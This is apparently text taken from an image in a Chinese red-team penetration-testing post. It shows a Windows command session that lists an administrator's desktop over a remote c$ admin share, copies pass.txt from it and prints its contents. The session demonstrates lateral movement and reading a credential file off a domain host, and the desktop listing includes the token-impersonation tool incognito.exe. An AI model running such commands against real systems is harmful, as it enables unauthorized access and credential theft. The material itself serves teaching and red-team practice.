 C:\Windows\system32\cmd.exe
C:\Users\mary.GOD\Desktop>dir \\192.168.3.21\c$\users\administrator\desktop\
驱动器 \\192.168.3.21\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\192.168.3.21\c$\users\administrator\desktop 的目录
2020/10/26  09:40    <DIR>          .
2020/10/26  09:40    <DIR>          ..
2020/10/26  09:31                11 1.txt
2018/12/22  17:40             1,252 Active Directory Administrative Center.lnk
2018/12/22  17:40             1,292 Active Directory Domains and Trusts.lnk
2018/12/22  17:40             1,290 Active Directory Sites and Services.lnk
2018/12/22  17:40             1,284 Active Directory Users and Computers.lnk
2018/12/22  17:40             1,300 ADSIEdit.lnk
2018/12/22  15:32             1,294 Computer Management.lnk
2018/12/22  15:32             1,298 Event Viewer.lnk
2019/03/17  16:06             1,377 Exchange Management Console.lnk
2012/07/18  21:12           102,912 incognito.exe
2020/10/26  09:40                 8 pass.txt
2018/12/31  21:47         1,449,008 procexp64.exe
2018/12/31  21:47         2,164,360 Procmon.exe
2019/04/14  18:49             2,239 readme.txt
2018/12/22  15:31             1,248 Security Configuration Management.lnk
2018/12/22  16:42             1,298 Server Manager.lnk
2018/12/22  15:32             1,288 services.lnk
2018/12/22  15:32             1,262 Task Scheduler.lnk
2018/12/22  15:32             1,274 Windows Firewall with Advanced Security.lnk
19 个文件      3,735,295 字节
2 个目录 27,318,603,776 可用字节
C:\Users\mary.GOD\Desktop>copy \\192.168.3.21\c$\users\administrator\desktop\pass.txt
已复制         1 个文件。
C:\Users\mary.GOD\Desktop>type pass.txt
saul.com
C:\Users\mary.GOD\Desktop>
渗透攻击红队